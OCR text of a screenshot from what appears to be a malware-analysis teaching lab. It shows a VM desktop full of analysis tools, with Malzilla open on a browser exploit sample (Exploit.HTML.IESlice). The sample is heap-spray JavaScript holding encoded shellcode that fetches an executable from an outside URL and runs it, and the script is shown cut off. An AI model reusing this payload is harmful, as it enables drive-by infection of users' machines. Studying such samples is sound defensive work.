 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
EN English (United States)
My Computer
Total Commander
Shortcut to ILSpy .N...
Shortcut to PEiD
Shortcut to PEview
Shortcut to procexp
Shortcut to Procmon
FilemonNt
RegmonNt
My Network Places
Shortcut to STUDENT_L...
Shortcut to livekd
ProcessExp...
Recycle Bin
Shortcut to TOTALCMD
IDA 67
Internet Explorer
IDA Pro Fre
M5A78L-M-L...
Cygwin Terminal
Mozilla Firef
IDA Pro (32-bit)
Wireshark
IDA Pro (64-bit)
malzilla_0.9.3pre5
File Edit View Favorites Tools Help
Back Search Folders
Address C:\STUDENT_LABS\Tools\Exploit Tools\malzilla_0.9
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Delete this file
Other Places
Exploit Tools
My Documents
Shared Documents
My Computer
My Network Places
Details
malzilla.exe
Application
Date Modified: Thursday, March
27, 2008, 9:02 PM
Size: 662 KB
Docs
PScripts
CacheMD
DAT File
0 KB
HTML_Ob
Text Doc
1 KB
js32.dll
msvcr71.
7.10.305
Microsoft
URL_hist
Text Doc
1 KB
Decoder_
Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
var ocgxwkiXa = 0x07000000;
var OwMTCMHXBWQnPBVkhpIZd = unescape("%u54eb%u758b%u8b3c%u3574%u0378%u56f5%u768b%u0320%u33f5%u49c9%uad41%udb33
%u0f36%u14be%u3828%u74f2%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b
%uc3c5%u7275%u6d6c%u6e6f%u642e%u6c6c%u2e00%u5c2e%u2e74%u7865%u0065%uc033%u0364%u3040%u0c78%u408b%u8b0c%u1c70%u8bad%u0840
%u09eb%u408b%u8d34%u7c40%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8
%uffff%u8bff%u2454%u8dfc%uba52%udb33%u5353%ueb52%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff%u04ec%u2c83%u6224%ud0ff
%u7ebf%ue2d8%ue873%uff40%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a%u6f2f%u6972%u6e6f%u6f68%u6262%u2e79%u656e%u2f74
%u7865%u6665%u6c69%u2e65%u7865%u0065");
var GNepGsFrbC = 0x400000;
var mtOCxKZqCS = OwMTCMHXBWQnPBVkhpIZd.length * 4;
var xxYTlvDCOO = GNepGsFrbC - (mtOCxKZqCS+0x38);
var JmZGOendbz = unescape("%u4141%u4141");
JmZGOendbz = wbjkVpvhrDFG(JmZGOendbz,xxYTlvDCOO);
lHvABFZlExJb = (ocgxwkiXa - 0x100000)/GNepGsFrbC;
memory = new Array();
for (i=0;i<lHvABFZlExJb;i++)
Run script
Replace eval() with
Find
Wide 2 UCS2
Override eval()
Debug
Leave as is
Do not bother me with messages
Format code
Show eval() results
Go
Start malzilla_0.9.3pre5 Exploit.HTML.IESlice.l real.bi1 - Notepad Malzilla Desktop » 1:58 PM